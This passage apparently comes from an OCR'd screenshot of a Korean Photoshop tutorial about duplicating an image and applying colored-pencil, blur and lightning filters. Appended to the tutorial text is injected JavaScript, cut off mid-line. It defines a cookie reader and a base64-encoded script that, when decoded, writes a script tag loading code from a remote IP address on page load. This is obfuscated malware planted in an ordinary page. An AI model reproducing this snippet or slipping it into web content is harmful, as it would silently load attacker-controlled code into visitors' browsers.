
째로 중복 된 이미지를 선택하고 필터> 예술적 요소> 색연필
으로 이동하십시오. 이렇게하면 이미지에 색연필 질감이 생
깁니다. 이제 이미지를 다른 이미지와 구별하기 위해 이미지
를 확대하고 싶습니다. 또한 플라스틱 랩, 방사형 블러 또는
번개 필터를 흥미로운 효과로 사용해 볼 수 있습니다. 이제
이동 도구를 사용하여 아래 이미지에서 볼 수 있듯이 공간을
채우기 위해 복제 된 이미지를 이동하십시오. 자신이 원하는
것을 찾을 때까지 다른 필터로 놀아 나가는 것이 중요합니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n